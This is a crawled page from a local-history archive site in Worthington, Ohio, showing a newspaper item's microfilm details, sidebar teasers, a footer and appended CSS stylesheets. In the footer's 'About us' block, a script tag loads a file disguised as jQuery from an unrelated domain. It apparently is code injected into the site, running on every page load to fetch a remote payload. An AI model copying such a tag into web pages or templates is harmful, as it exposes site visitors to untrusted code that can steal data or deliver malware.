<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-06b823e104df05147698166f51a3b4344cbee6aec810c899cec5c1ef528f0bcc">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1296111246. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-f4cbd25add32066ea1c04700ddf6b1dcc28c9fcce19ca1795ebdea7d0865e1d1">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/hockey" hreflang="en">hockey</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-19711 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2003-01-08T12:00:00Z" class="datetime">January 8, 2003</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news-snp/2003-01-08/wolves-find-themselves-good-shape" hreflang="en">Wolves find themselves in good shape</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Bradley Eimer (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-27470 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2006-02-15T12:00:00Z" class="datetime">February 15, 2006</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news-snp/2006-02-15/cards-finally-notch-ice-win" hreflang="en">Cards finally notch ice win</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Brian McLean (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-3d8d0bc9f5295d2b8f959ed81fedead5187f10d6569faac9039716c8985e2058">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129997 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1989-12-01T12:00:00Z" class="datetime">1989</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?itok=9SMT-T6y" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?h=460f80c5&amp;itok=_2ow9JWt" width="250" height="250" alt="A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run" hreflang="en">A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-128991 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1965-01-01T12:00:00Z" class="datetime">1965</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/three-girls-near-olentangy-river-january-1965"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?itok=rmx9hxgm" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?h=6baf2d5a&amp;itok=azKwTfma" width="250" height="250" alt="Photograph of Three Girls Near the Olentangy River in January 1965" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/three-girls-near-olentangy-river-january-1965" hreflang="en">Three Girls Near the Olentangy River in January 1965</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-130015 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-01T12:00:00Z" class="datetime">1950</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/child-bottom-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?itok=60ND9aUA" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?h=594685dc&amp;itok=n6iGi2kk" width="250" height="250" alt="Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/child-bottom-devils-hill-sled-run" hreflang="en">Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129891 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1944-01-01T12:00:00Z" class="datetime">1944</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?itok=hTHJ5Dht" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?h=da6d0e21&amp;itok=BXkeslZ8" width="250" height="250" alt="Photograph of the East Side of High Street in Worthington, Ohio, Circa 1944" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944" hreflang="en">East Side of High Street in Worthington, Ohio, Circa 1944</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/27089","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/modules/contrib/field_report/css/field_report.admin.css?t8wtii
body_size: 19
content:
.fieldReportTable th {
  width: 15%;
}

.fieldReportTable th:nth-child(3) {
  width: 25%;
}

.fieldReportTable--h1 {
  margin-top: 50px;
}

.fieldReportTable--h1:first-child {
  margin-top: 0;
}

.fieldReportTable--h3 {
  margin-top: 24px;
}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block.css?t8wtii
body_size: 2701
content:
/**
 * Blocks
 *  - base styles for block templates.
 ============================================================================ */
.block {
  margin: 1.25em 0;
}

.block .block__title, .block h3, .block h4 {
  -ms-hyphens: auto;
      hyphens: auto;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .block-plugin-id--page-title-block {
    margin: 1.25em 0 0 0;
  }
  .block-plugin-id--page-title-block .page__title {
    margin: 0;
  }
}

.pr-main__sidebar-first #block-connect-ourgoals ul {
  padding-left: 1.25rem;
}

.view-id-solr_search_content .view-header p {
  clear: both;
  padding-top: 1rem;
}

#block-connect-filterbuttons ul, #block-facets-summary-blockfilter-buttons ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

#block-connect-filterbuttons li, #block-facets-summary-blockfilter-buttons li {
  float: left;
  margin-right: 0.5rem;
  padding: 0.3125rem 0.75rem;
  border: 1px solid #000000;
  border-radius: 2px;
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
}

#block-connect-filterbuttons li:hover, #block-facets-summary-blockfilter-buttons li:hover {
  background-color: #ededee;
}

#block-connect-filterbuttons li a, #block-facets-summary-blockfilter-buttons li a {
  color: black;
  text-decoration: none;
}

#block-connect-filterbuttons li .js-facet-deactivate, #block-facets-summary-blockfilter-buttons li .js-facet-deactivate {
  display: none;
}

#block-connect-filterbuttons li .facet-item__value:after, #block-facets-summary-blockfilter-buttons li .facet-item__value:after {
  content: "\f00d";
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
  padding-left: 0.625rem;
  font-size: 0.75rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .view-solr-search-content .view-header .mobile-filters-jump-button {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .view-solr-search-content .view-header .mobile-filters-jump-button {
    display: inline-block;
    margin: 0 0.5rem 1rem 0;
    padding: 0.3125rem 0.75rem;
    border: 1px solid #000000;
    border-radius: 2px;
    font-family: Montserrat, sans-serif;
    font-size: 0.75rem;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button:hover {
    background-color: #ededee;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button a {
    color: black;
    text-decoration: none;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button a:before {
    content: "\f3f1";
    font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
    font-weight: 300;
    padding-right: 0.625rem;
    font-size: 0.75rem;
  }
}
/*# sourceMappingURL=block.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block--branding.css?t8wtii
body_size: 2394
content:
/**
 * Branding styles
 *  - Drupal core branding block.
 ============================================================================ */
.block-plugin-id--system-branding-block {
  margin: 1.25rem 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .site-branding {
    text-align: center;
  }
}

.site-branding__text, .site-branding__name, .site-branding__slogan {
  display: block;
}

.site-branding__logo-link {
  display: block;
  padding-right: 1rem;
}

.site-branding__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin: 0;
}

.site-branding__name {
  font-size: 1.25rem;
  padding-right: 1rem;
  font-weight: 400;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .site-branding__name {
    font-size: 1.625rem;
  }
}

.site-branding__name-link:hover, .site-branding__name-link:focus {
  text-decoration: none;
}

.site-branding__slogan {
  font-weight: 400;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  #block-connect-brandingmobilelogo {
    display: inline-block;
    padding: 0.625rem 0 0.5rem 0.5rem;
  }
  #block-connect-brandingmobilelogo a {
    color: #ffffff;
    text-decoration: none;
  }
  #block-connect-brandingmobilelogo .mobile-wordmark-worthington {
    letter-spacing: .03rem;
    font-weight: 600;
    font-size: 1.4rem;
    padding: 0 .25rem;
  }
  #block-connect-brandingmobilelogo .mobile-wordmark-memory {
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    letter-spacing: .2rem;
    font-size: 1.15rem;
    position: relative;
    bottom: .08rem;
  }
  #block-connect-brandingmobilelogo .field {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  #block-connect-brandingmobilelogo {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .pr-header__header-first, .pr-header__header-second h2 {
    display: none;
  }
  .pr-header__header-second form {
    margin-bottom: 0;
  }
  .block-main-content {
    margin-top: 0;
  }
}
/*# sourceMappingURL=block--branding.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/messages.css?t8wtii
body_size: 1671
content:
@charset "UTF-8";
/**
 * Messages
 * Style system messages such as status, warning and error.
 * Colors are kept here, we don't want these to shift in color module.
 ============================================================================ */
.messages {
  word-wrap: break-word;
  overflow-wrap: break-word;
  padding: 1.25em;
  margin: 1.25em 0;
  border: 1px solid;
  border-radius: 2px;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.messages + .messages {
  margin-top: 20px;
  margin-top: 1.5rem;
}

.messages .container {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.messages__list {
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0;
}

.messages__list + .messages__item {
  margin-top: 1.5rem;
}

.messages__list .item-list ul {
  margin: 1.25rem 0;
}

.messages__list .item-list ul li {
  list-style: square;
}

.messages--status,
table tr.ok {
  background-color: #f3faef;
}

.messages--status,
.ok {
  color: #325e1c;
  border-color: #c9e1bd;
}

.messages--warning,
table tr.warning {
  background-color: #fdf8ed;
}

.messages--warning,
.warning {
  color: #734c00;
  border-color: #f4daa6;
}

.messages--error,
table tr.error {
  background-color: #fcf4f2;
}

.messages--error,
.error {
  color: #a51b00;
  border-color: #f9c9bf;
}

.messages--status,
.messages--warning,
.messages--error {
  background-image: none;
}

[dir="rtl"] .messages {
  text-align: right;
}

.messages .icon:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  float: left;
  vertical-align: top;
  padding: 0 0.75rem 0 0;
  display: none;
}

.fa-loaded .messages .icon:before {
  display: block;
}

[dir="rtl"] .messages .icon:before {
  padding: 0 0 0 0.75rem;
  float: right;
}

.icon-status:before {
  content: "";
}

.icon-warning:before {
  content: "";
}

.icon-error:before {
  content: "";
}
/*# sourceMappingURL=messages.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/print.css?t8wtii
body_size: 2147
content:
/**
 * Print
 * This aggressively styles print output, you can remove all of it if you want
 * print to be identical to a normal web page, or adjust it to better suit
 * your design and requirements. For example this only removes a sub-set of
 * regions, all others will print.
 ============================================================================ */
@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  html,
  body,
  .l-rw,
  .pr-main .l-r--content,
  .block-main-content,
  article {
    width: 100% !important;
    padding: 0;
    margin: 0;
  }
  body {
    top: 0;
    padding: 0 !important;
    margin: 0 !important;
  }
  .pr-main .l-r--content,
  .block-main-content {
    float: none;
  }
  [id*="toolbar-"],
  [class*="_sidebar-"],
  .pr-navbar,
  .l-rw-navbar,
  .l-r--page-top,
  .l-r--page-bottom,
  .pr-temporary-tabs,
  .comment-form-wrapper,
  .block-breadcrumbs,
  .links,
  .contextual,
  .tabs,
  .feed-icons,
  .messages {
    display: none !important;
    width: 0;
    height: 0;
    float: none;
  }
  .node--view-mode-teaser {
    border-bottom: 1px dotted silver;
    margin-bottom: 1em;
  }
  a,
  a:visited {
    text-decoration: underline;
    color: #005596 !important;
  }
  .site-branding a,
  .node__title a {
    text-decoration: none;
  }
  .block,
  .node,
  .comment,
  .page__row,
  .regions,
  .region {
    margin: 0 0 12px;
  }
  .menu a {
    padding: 0 1rem 0.5rem 0;
  }
  [dir="rtl"] .menu a {
    padding: 0 0 0.5rem 1rem;
  }
  /* Don't show links for images, or javascript/internal links */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  body,
  img,
  caption,
  .page,
  .field,
  .block,
  .comment,
  .node,
  .view,
  .page__row,
  .regions,
  .region {
    border: 0 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  pre,
  code,
  img,
  svg,
  tr,
  blockquote {
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  img {
    max-width: 100%;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h1,
  h2 {
    page-break-after: avoid;
  }
}
/*# sourceMappingURL=print.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii
body_size: 4874
content:
/**
 * Media viewers
 *  
 ============================================================================ */
/**
OpenSeadragon viewer theming
**/
.openseadragon-canvas canvas {
  background: #000000 !important;
}

div[id^="navigator"].displayregion {
  border: 2px solid #f37321 !important;
  background: rgba(240, 186, 81, 0.5) !important;
}

.openseadragon-container > div > div img {
  display: none;
}

